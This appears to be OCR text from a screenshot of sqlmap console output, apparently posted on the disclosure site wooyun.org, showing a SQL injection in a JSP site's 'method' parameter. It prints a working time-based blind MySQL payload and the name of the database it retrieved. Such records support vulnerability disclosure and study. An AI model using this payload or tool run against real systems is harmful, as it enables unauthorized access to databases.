 管理员: SQLMap
[09:29:58] [INFO] GET parameter 'method' seems to be 'MySQL < 5.0.12 AND time-ba
sed blind (heavy query)' injectable
[09:29:58] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[09:29:58] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[09:30:00] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[09:30:03] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[09:30:05] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[09:30:08] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[09:30:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:30:13] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns
'
[09:30:16] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[09:30:18] [INFO] testing 'Generic UNION query (random number) - 22 to 40 column
s'
[09:30:20] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[09:30:23] [INFO] checking if the injection point on GET parameter 'method' is a
 false positive
GET parameter 'method' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] N
sqlmap identified the following injection points with a total of 708 HTTP(s) req
uests:
---
Parameter: method (GET)
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: method=selectLanguage' AND 2088=BENCHMARK(6000000,MD5(0x4f4d474d))
AND 'dCSx'='dCSx&langOfUser=zh-cn&name=admin&pas=123456
---
[09:32:51] [INFO] testing MySQL
[09:32:51] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[09:32:53] [INFO] confirming MySQL
[09:32:58] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[09:32:58] [INFO] fetching current database
[09:32:58] [INFO] retrieved: zyrstst
current database:    'zyrstst'
[09:34:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 776 times
[09:34:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org